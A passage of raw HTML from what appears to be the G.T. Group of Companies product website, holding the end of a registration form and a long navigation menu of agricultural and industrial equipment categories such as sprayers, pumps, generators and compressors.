					<label for="signonpassword">Password<span class="required">*</span></label>
					<input class="tz-register-password" placeholder="Password" type="password" name="signonpassword" required aria-required="true">
				</p>
				<p class="submit-wrapper">
					<input class="register button" type="submit" value="Register">
				</p>
				<h3 class="botom-links">Already have an account? <a id="tz-pop-login" href="#">Login</a></h3>
				<a class="tz-form-close" href="#">(close)</a>
		</form>

		
	</div>		</div>
	</div><!-- end of Header top section -->

                    
	<div class="site-branding"><!-- Logo & hgroup -->

					<div class="site-logo" itemscope itemtype="http://schema.org/Organization">
					<a href="https://gtindia.com/" rel="home" title="G. T. Group of Companies" itemprop="url">
						<img width="703" height="143" src="https://gtindia.com/wp-content/uploads/2020/02/LOGO-2.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://gtindia.com/wp-content/uploads/2020/02/LOGO-2.jpg 703w, https://gtindia.com/wp-content/uploads/2020/02/LOGO-2-600x122.jpg 600w, https://gtindia.com/wp-content/uploads/2020/02/LOGO-2-64x13.jpg 64w, https://gtindia.com/wp-content/uploads/2020/02/LOGO-2-300x61.jpg 300w, https://gtindia.com/wp-content/uploads/2020/02/LOGO-2-20x4.jpg 20w" sizes="(max-width: 703px) 100vw, 703px" />					</a>
			</div>
		
						<div class="hgroup-sidebar">
						<div id="media_image-3" class="widget widget_media_image"><img width="300" height="119" src="https://gtindia.com/wp-content/uploads/2020/02/GTSHAKTI-300x119.png" class="image wp-image-8873  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://gtindia.com/wp-content/uploads/2020/02/GTSHAKTI-300x119.png 300w, https://gtindia.com/wp-content/uploads/2020/02/GTSHAKTI-64x25.png 64w, https://gtindia.com/wp-content/uploads/2020/02/GTSHAKTI-20x8.png 20w, https://gtindia.com/wp-content/uploads/2020/02/GTSHAKTI.png 321w" sizes="(max-width: 300px) 100vw, 300px" /></div>				</div>
		
		
	</div><!-- end of Logo & hgroup -->

                                            <nav id="site-navigation" class="main-navigation primary-nav" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"><!-- Primary nav -->
                            <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
                                                        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
                            <div class="menu-main-menu-old-container"><ul id="menu-main-menu-old" class="menu"><li id="menu-item-6741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6741"><a href="#">G.T. AGRO INDUSTRIES</a>
<ul class="sub-menu">
	<li id="menu-item-10206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10206"><a href="#">Agriculture Implements</a>
	<ul class="sub-menu">
		<li id="menu-item-9044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9044"><a href="https://gtindia.com/product-category/gt-agro-industries/garden-machineries/garden-machineries-garden-machineries/">Garden Machineries</a></li>
		<li id="menu-item-10943" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10943"><a href="https://gtindia.com/product-category/gt-agro-industries/knapsack-sprayers/knapsack-sprayer/">Knapsack Sprayer</a>
		<ul class="sub-menu">
			<li id="menu-item-10160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10160"><a href="https://gtindia.com/product-category/gt-agro-industries/knapsack-sprayers/knapsack-sprayer/">Knapsack Sprayer</a></li>
			<li id="menu-item-10161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10161"><a href="https://gtindia.com/product-category/gt-agro-industries/knapsack-sprayers/knapsack-power-sprayer-and-engine-spare-parts/">Knapsack Power Sprayer and Engine Spare Parts</a></li>
			<li id="menu-item-10164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10164"><a href="https://gtindia.com/product-category/gt-agro-industries/knapsack-sprayers/spray-gun/">Spray Gun</a></li>
		</ul>
</li>
		<li id="menu-item-9047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9047"><a href="https://gtindia.com/product-category/gt-agro-industries/knapsack-power-sprayer-cum-dusters/">Knapsack Power Sprayer Cum Dusters</a>
		<ul class="sub-menu">
			<li id="menu-item-10167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10167"><a href="https://gtindia.com/product-category/gt-agro-industries/knapsack-power-sprayer-cum-dusters/knapsack-power-spray-cum-dusters/">Knapsack Power Spray Cum Dusters</a></li>
			<li id="menu-item-10166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10166"><a href="https://gtindia.com/product-category/sprayer-mist-duster-spare-parts/">Sprayer Mist-Duster Spare Parts</a></li>
		</ul>
</li>
		<li id="menu-item-9109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9109"><a href="https://gtindia.com/product-category/gt-agro-industries/fogging-machines/">Fogging Machines</a></li>
		<li id="menu-item-10944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10944"><a href="https://gtindia.com/product-category/power-spray/">Power Spray</a>
		<ul class="sub-menu">
			<li id="menu-item-10168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10168"><a href="https://gtindia.com/product-category/power-spray/">Power Spray</a></li>
			<li id="menu-item-10169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10169"><a href="https://gtindia.com/product-category/grease-free-power-spray/">Grease-Free Power Spray</a></li>
			<li id="menu-item-10170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10170"><a href="https://gtindia.com/product-category/high-pressure-power-sprayers/">High Pressure Power Sprayers</a></li>
			<li id="menu-item-10171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10171"><a href="https://gtindia.com/product-category/spare-parts-for-power-sprayer/">Spare Parts for Power Sprayer</a></li>
		</ul>
</li>
		<li id="menu-item-9049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9049"><a href="https://gtindia.com/product-category/gt-agro-industries/hose/hose-hose/">Hose</a>
		<ul class="sub-menu">
			<li id="menu-item-10173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10173"><a href="https://gtindia.com/product-category/gt-agro-industries/hose/hose-hose/">Hose</a></li>
			<li id="menu-item-10172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10172"><a href="https://gtindia.com/product-category/high-pressure-spray-hose/">High Pressure Spray Hose</a></li>
			<li id="menu-item-10130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10130"><a href="https://gtindia.com/product-category/air-hose/">Air Hose</a></li>
		</ul>
</li>
		<li id="menu-item-9051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9051"><a href="https://gtindia.com/product-category/gt-agro-industries/portable-crop-harvesters/">Portable Crop Harvesters</a>
		<ul class="sub-menu">
			<li id="menu-item-10177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10177"><a href="https://gtindia.com/product-category/portable-crop-harvester/">Portable Crop Harvester</a></li>
			<li id="menu-item-10178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10178"><a href="https://gtindia.com/product-category/gt-agro-industries/portable-crop-harvesters/portable-crop-harvester-belt-series/">Portable Crop Harvester (Belt Series)</a></li>
			<li id="menu-item-10179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10179"><a href="https://gtindia.com/product-category/portable-crop-harvester-working-head-series/">Portable Crop Harvester (Working Head Series)</a></li>
			<li id="menu-item-10180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10180"><a href="https://gtindia.com/product-category/portable-crop-harvester-attachment/">Portable Crop Harvester Attachment</a></li>
			<li id="menu-item-10181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10181"><a href="https://gtindia.com/product-category/portable-crop-harvester-spare-parts/">Portable Crop Harvester Spare Parts</a></li>
			<li id="menu-item-10183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10183"><a href="https://gtindia.com/product-category/trimmer-head-series/">Trimmer Head Series</a></li>
		</ul>
</li>
		<li id="menu-item-9056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9056"><a href="https://gtindia.com/product-category/gt-agro-industries/rotary-power-cultivators/">Rotary Power Cultivators</a>
		<ul class="sub-menu">
			<li id="menu-item-10191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10191"><a href="https://gtindia.com/product-category/gt-agro-industries/rotary-power-cultivators/rotary-power-cultivators-rotary-power-cultivators/">Rotary Power Cultivator</a></li>
			<li id="menu-item-10187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10187"><a href="https://gtindia.com/product-category/gt-agro-industries/rotary-power-cultivators/rotary-cultivator-accessories/">Rotary Cultivator Accessories</a></li>
			<li id="menu-item-10188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10188"><a href="https://gtindia.com/product-category/gt-agro-industries/rotary-power-cultivators/rotary-cultivator-gear-spare-parts/">Rotary Cultivator Gear Spare Parts</a></li>
			<li id="menu-item-10189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10189"><a href="https://gtindia.com/product-category/gt-agro-industries/rotary-power-cultivators/rotary-cultivator-spare-parts/">Rotary Cultivator Spare Parts</a></li>
		</ul>
</li>
		<li id="menu-item-9064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9064"><a href="https://gtindia.com/product-category/gt-agro-industries/water-pumps-diesel/">Water Pumps (Diesel)</a>
		<ul class="sub-menu">
			<li id="menu-item-9101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9101"><a href="https://gtindia.com/product-category/gt-agro-industries/water-pumps-diesel/diesel-water-pumps/">Diesel Water Pumps</a></li>
			<li id="menu-item-9100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9100"><a href="https://gtindia.com/product-category/gt-agro-industries/water-pumps-diesel/diesel-centrifugal-water-pump-set/">Diesel Centrifugal Water Pump Set</a></li>
		</ul>
</li>
		<li id="menu-item-9065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9065"><a href="https://gtindia.com/product-category/gt-agro-industries/gasoline-petrol-engines/">Gasoline (Petrol) Engines</a>
		<ul class="sub-menu">
			<li id="menu-item-9114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9114"><a href="https://gtindia.com/product-category/gt-agro-industries/gasoline-petrol-engines/gasoline-engines/">Gasoline Engines</a></li>
			<li id="menu-item-9087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9087"><a href="https://gtindia.com/product-category/gt-agro-industries/gasoline-petrol-engines/139f-gasoline-engine-accessories/">139f Gasoline Engine Accessories</a></li>
			<li id="menu-item-9115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9115"><a href="https://gtindia.com/product-category/gt-agro-industries/gasoline-petrol-engines/gasoline-engines-accessories/">Gasoline Engines Accessories</a></li>
			<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9122"><a href="https://gtindia.com/product-category/gt-agro-industries/gasoline-petrol-engines/gx35-engine-4-stroke-accessories-honda-type/">Gx35 Engine (4 Stroke) Accessories (Honda Type)</a></li>
		</ul>
</li>
		<li id="menu-item-9063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9063"><a href="https://gtindia.com/product-category/gt-agro-industries/gasoline-kerosene-water-pumps-electric-water-pumps/">Gasoline / Kerosene / Electric Water Pumps</a>
		<ul class="sub-menu">
			<li id="menu-item-9113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9113"><a href="https://gtindia.com/product-category/gt-agro-industries/gasoline-kerosene-water-pumps-electric-water-pumps/gasoline-petrol-kerosene-water-pump/">Gasoline (Petrol) &#8211; Kerosene Water Pump</a></li>
			<li id="menu-item-9075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9075"><a href="https://gtindia.com/product-category/gt-agro-industries/gasoline-kerosene-water-pumps-electric-water-pumps/electric-water-pumps/">Electric Water Pumps</a></li>
			<li id="menu-item-9116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9116"><a href="https://gtindia.com/product-category/gt-agro-industries/gasoline-kerosene-water-pumps-electric-water-pumps/gasoline-water-pumps/">Gasoline Water Pumps</a></li>
		</ul>
</li>
		<li id="menu-item-9050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9050"><a href="#">Battery Sprayers</a>
		<ul class="sub-menu">
			<li id="menu-item-10174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10174"><a href="https://gtindia.com/product-category/manual-electric-knapsack-spray/">Manual/Electric Knapsack Spray</a></li>
			<li id="menu-item-10175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10175"><a href="https://gtindia.com/product-category/fertilizer-device-series/">Fertilizer Device Series</a></li>
			<li id="menu-item-10176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10176"><a href="https://gtindia.com/product-category/battery-sprayer-accessories/">Battery Sprayer Accessories</a></li>
		</ul>
</li>
		<li id="menu-item-11250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11250"><a href="https://gtindia.com/product-category/gt-agro-industries/tea-plucking-machine/">Tea Plucking Machine</a></li>
		<li id="menu-item-9077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9077"><a href="https://gtindia.com/product-category/gt-agro-industries/corn-sheller-cassava-starch-separator/">Cassava Starch Separator</a>
		<ul class="sub-menu">
			<li id="menu-item-9094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9094"><a href="https://gtindia.com/product-category/gt-agro-industries/corn-sheller-cassava-starch-separator/cassava-starch-separator/">Cassava Starch Separator</a></li>
		</ul>
</li>
		<li id="menu-item-11255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11255"><a href="https://gtindia.com/product-category/gt-agro-industries/hopper-chaff-cutter-chaff-cutter/">Chaff Cutter</a>
		<ul class="sub-menu">
			<li id="menu-item-11254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11254"><a href="https://gtindia.com/product-category/gt-agro-industries/hopper-chaff-cutter-chaff-cutter/chaff-cutter/">Chaff Cutter</a></li>
			<li id="menu-item-11253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11253"><a href="https://gtindia.com/product-category/gt-agro-industries/hopper-chaff-cutter-chaff-cutter/hopper-chaff-cutter/">Hopper Chaff Cutter</a></li>
			<li id="menu-item-11260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11260"><a href="https://gtindia.com/product-category/gt-agro-industries/hopper-chaff-cutter-chaff-cutter/hammer-chaff-cutter/">Hammer Chaff Cutter</a></li>
		</ul>
</li>
		<li id="menu-item-9076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9076"><a href="https://gtindia.com/product-category/gt-agro-industries/corn-thresher-corn-sheller/">Corn Thresher / Corn Sheller</a>
		<ul class="sub-menu">
			<li id="menu-item-11252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11252"><a href="https://gtindia.com/product-category/gt-agro-industries/corn-thresher-corn-sheller/">Corn Thresher / Corn Sheller</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11502"><a href="https://gtindia.com/product-category/gt-agro-industries/lawn-mowers/lawn-mower/">Lawn Mowers</a>
	<ul class="sub-menu">
		<li id="menu-item-10184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10184"><a href="https://gtindia.com/product-category/gt-agro-industries/lawn-mowers/lawn-mower/">Lawn Mower</a></li>
		<li id="menu-item-10185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10185"><a href="https://gtindia.com/product-category/gt-agro-industries/lawn-mowers/lawn-mower-spare-parts/">Lawn Mower Spare Parts</a></li>
	</ul>
</li>
	<li id="menu-item-9053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9053"><a href="https://gtindia.com/product-category/gt-agro-industries/hedge-trimmers/">Hedge Trimmers</a>
	<ul class="sub-menu">
		<li id="menu-item-10240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10240"><a href="https://gtindia.com/product-category/gt-agro-industries/hedge-trimmers/hedge-trimmer/">Hedge Trimmer</a></li>
		<li id="menu-item-10186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10186"><a href="https://gtindia.com/product-category/gt-agro-industries/hedge-trimmers/hedge-trimmers-accessories/">Hedge Trimmers Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-11503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11503"><a href="https://gtindia.com/product-category/gt-agro-industries/chain-saws/chain-saws-chain-saws/">Chain Saws</a>
	<ul class="sub-menu">
		<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9097"><a href="https://gtindia.com/product-category/gt-agro-industries/chain-saws/chain-saws-chain-saws/">Chain Saws</a></li>
		<li id="menu-item-9088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9088"><a href="https://gtindia.com/product-category/gt-agro-industries/chain-saws/5200-5800-chain-saw-spare-parts/">5200/5800 Chain Saw Spare Parts</a></li>
	</ul>
</li>
	<li id="menu-item-10248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10248"><a href="https://gtindia.com/product-category/earth-augers/">Earth Augers</a></li>
	<li id="menu-item-11391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11391"><a href="https://gtindia.com/product-category/gt-agro-industries/drip/">DRIP TAPES</a></li>
	<li id="menu-item-9057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9057"><a href="https://gtindia.com/product-category/gt-agro-industries/sprinklers/">Sprinklers</a>
	<ul class="sub-menu">
		<li id="menu-item-10193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10193"><a href="https://gtindia.com/product-category/gt-agro-industries/sprinklers/super-sprinkler/">Super Sprinkler</a></li>
		<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10192"><a href="https://gtindia.com/product-category/gt-agro-industries/sprinklers/super-centrifugal-sprinklers/">Super &amp; Centrifugal Sprinklers</a></li>
		<li id="menu-item-9095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9095"><a href="https://gtindia.com/product-category/gt-agro-industries/sprinklers/centrifugal-sprinklers/">Centrifugal Sprinklers</a></li>
		<li id="menu-item-10194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10194"><a href="https://gtindia.com/product-category/gt-agro-industries/sprinklers/micro-sprinklers/">Micro Sprinklers</a></li>
		<li id="menu-item-10195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10195"><a href="https://gtindia.com/product-category/gt-agro-industries/sprinklers/pop-up-sprayers-series/">Pop-Up Sprayers Series</a></li>
	</ul>
</li>
	<li id="menu-item-11265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11265"><a href="https://gtindia.com/product-category/gt-agro-industries/high-pressure-washers/">High Pressure Washers</a>
	<ul class="sub-menu">
		<li id="menu-item-11266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11266"><a href="https://gtindia.com/product-category/gt-agro-industries/high-pressure-washers/">High Pressure Washers</a></li>
		<li id="menu-item-10196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10196"><a href="https://gtindia.com/product-category/gt-agro-industries/high-pressure-washers/high-pressure-washer-guns/">High Pressure Washer Guns</a></li>
		<li id="menu-item-10165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10165"><a href="https://gtindia.com/product-category/gt-agro-industries/high-pressure-washers/spray-gun-high-pressure/">Spray Gun (High Pressure)</a></li>
		<li id="menu-item-9121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9121"><a href="https://gtindia.com/product-category/gt-agro-industries/high-pressure-washers/high-pressure-washers-high-pressure-washers/gt-280-pump-head-accessories/">GT-280 Pump Head Accessories</a></li>
		<li id="menu-item-9119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9119"><a href="https://gtindia.com/product-category/gt-agro-industries/high-pressure-washers/high-pressure-washers-high-pressure-washers/gt-2200-pump-head-accessorises/">GT-2200 Pump Head Accessorises</a></li>
		<li id="menu-item-9120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9120"><a href="https://gtindia.com/product-category/gt-agro-industries/high-pressure-washers/high-pressure-washers-high-pressure-washers/gt-2500-pump-head-accessories/">GT-2500 Pump Head Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-9066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9066"><a href="https://gtindia.com/product-category/gt-agro-industries/diesel-engines/diesel-engines-diesel-engines/">Diesel Engines</a></li>
	<li id="menu-item-9074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9074"><a href="https://gtindia.com/product-category/gt-agro-industries/electric-motors/">Electric Motors</a></li>
	<li id="menu-item-9079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9079"><a href="https://gtindia.com/product-category/gt-agro-industries/wood-chopper-electric-wind-mill/">Wood Chopper / Electric Wind Mill</a>
	<ul class="sub-menu">
		<li id="menu-item-9104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9104"><a href="https://gtindia.com/product-category/gt-agro-industries/wood-chopper-electric-wind-mill/electric-wind-mill/">Electric Wind Mill</a></li>
	</ul>
</li>
	<li id="menu-item-9080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-9080"><a href="https://gtindia.com/product-category/gt-agro-industries/food-machineries/">Food Machineries</a>
	<ul class="sub-menu">
		<li id="menu-item-9111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9111"><a href="https://gtindia.com/product-category/gt-agro-industries/food-machineries/food-kitchen-machinery/">Food &amp; Kitchen Machinery</a></li>
	</ul>
</li>
	<li id="menu-item-9081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9081"><a href="https://gtindia.com/product-category/gt-agro-industries/harvester-reaper/harvester-reaper-harvester-reaper/">Harvester (Reaper)</a></li>
	<li id="menu-item-9082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9082"><a href="https://gtindia.com/product-category/gt-agro-industries/garden-tools/">Garden Tools</a>
	<ul class="sub-menu">
		<li id="menu-item-9112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9112"><a href="https://gtindia.com/product-category/gt-agro-industries/garden-tools/garden-tool/">Garden Tool</a></li>
	</ul>
</li>
	<li id="menu-item-10148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10148"><a href="https://gtindia.com/product-category/gt-agro-industries/paddy-rice-seed-planting-machine/">Paddy Rice Seed Planting Machine</a></li>
	<li id="menu-item-9086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9086"><a href="https://gtindia.com/product-category/gt-agro-industries/outboard-engines/outboard-engines-outboard-engines/">Outboard Engines</a></li>
	<li id="menu-item-9108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9108"><a href="https://gtindia.com/product-category/gt-agro-industries/fodder-slicer-potato-refiner-machine-rice-mill-wheat-crusher-rice-mill-with-crusher/">Fodder/ Potato  / Rice /Wheat/  Mill With Crusher</a>
	<ul class="sub-menu">
		<li id="menu-item-9107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9107"><a href="https://gtindia.com/product-category/gt-agro-industries/fodder-slicer-potato-refiner-machine-rice-mill-wheat-crusher-rice-mill-with-crusher/fodder-slicer/">Fodder Slicer</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6742"><a href="#">G.T. INDUSTRIES</a>
<ul class="sub-menu">
	<li id="menu-item-9067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9067"><a href="https://gtindia.com/product-category/gt-industries/a-c-generators/">A.C. Generators</a>
	<ul class="sub-menu">
		<li id="menu-item-9089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9089"><a href="https://gtindia.com/product-category/gt-industries/a-c-generators/a-c-generators-gasoline/">A.C. Generators (Gasoline)</a></li>
		<li id="menu-item-9090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9090"><a href="https://gtindia.com/product-category/gt-industries/a-c-generators/a-c-generators-silent-generator-diesel/">A.C. Generators (Silent Generator-Diesel)</a></li>
	</ul>
</li>
	<li id="menu-item-11504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11504"><a href="https://gtindia.com/product-category/gt-industries/air-compressors/air-compressors-pump/">Air Compressors</a>
	<ul class="sub-menu">
		<li id="menu-item-9091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9091"><a href="https://gtindia.com/product-category/gt-industries/air-compressors/air-compressors-pump/">Air Compressors Pump</a></li>
		<li id="menu-item-9102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9102"><a href="https://gtindia.com/product-category/gt-industries/air-compressors/direct-driven-compressors/">Direct Driven Compressors</a></li>
		<li id="menu-item-10205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10205"><a href="https://gtindia.com/product-category/gt-industries/air-compressors/oil-free-compressors/">Oil Free Compressors</a></li>
		<li id="menu-item-10266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10266"><a href="https://gtindia.com/product-category/gt-industries/air-compressors/compressors-accessories/">Compressors Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-9073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9073"><a href="https://gtindia.com/product-category/gt-industries/battery-charger/battery-charger-battery-charger/">Battery Charger</a>
	<ul class="sub-menu">
		<li id="menu-item-9092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9092"><a href="https://gtindia.com/product-category/gt-industries/battery-charger/belt-driven-compressors/">Belt Driven Compressors</a></li>
	</ul>
</li>
	<li id="menu-item-11505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11505"><a href="https://gtindia.com/product-category/vacuum-cleaners-wet-dry/">Vacuum Cleaners</a>
	<ul class="sub-menu">
		<li id="menu-item-10203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10203"><a href="https://gtindia.com/product-category/vacuum-cleaners-wet-dry/">Vacuum Cleaners Wet &amp; Dry</a></li>
		<li id="menu-item-9093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9093"><a href="https://gtindia.com/product-category/gt-industries/vacuum-cleaners/blow-suction-multi-function/">Blow &amp; Suction Multi-Function</a></li>
	</ul>
</li>
	<li id="menu-item-9068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9068"><a href="https://gtindia.com/product-category/gt-industries/welding-generators/">Welding Generators</a>
	<ul class="sub-menu">
		<li id="menu-item-9117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9117"><a href="https://gtindia.com/product-category/gt-industries/welding-generators/gasoline-welding-generator/">Gasoline Welding Generator</a></li>
	</ul>
</li>
	<li id="menu-item-9071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9071"><a href="https://gtindia.com/product-category/gt-industries/welding-machines/">Welding Machines</a></li>
	<li id="menu-item-9072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9072"><a href="https://gtindia.com/product-category/gt-industries/plasma-cutting-machine/plasma-cutting-machine-plasma-cutting-machine/">Plasma Cutting Machine</a></li>
	<li id="menu-item-9062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9062"><a href="https://gtindia.com/product-category/gt-industries/dewatering-machines/">Dewatering Machines</a>
	<ul class="sub-menu">
		<li id="menu-item-10204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10204"><a href="https://gtindia.com/product-category/gt-industries/dewatering-machines/special-dewatering-machine-for-automobile-beauty/">Special Dewatering Machine for Automobile Beauty</a></li>
	</ul>
</li>
	<li id="menu-item-9061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9061"><a href="https://gtindia.com/product-category/gt-international/foaming-machines-floor-sweeper/">Foaming Machines / Floor Sweeper</a>
	<ul class="sub-menu">
		<li id="menu-item-9106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9106"><a href="https://gtindia.com/product-category/gt-international/foaming-machines-floor-sweeper/foaming-machines/">Foaming Machines</a></li>
		<li id="menu-item-9105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9105"><a href="https://gtindia.com/product-category/gt-international/foaming-machines-floor-sweeper/floor-sweeper/">Floor Sweeper</a></li>
	</ul>
</li>
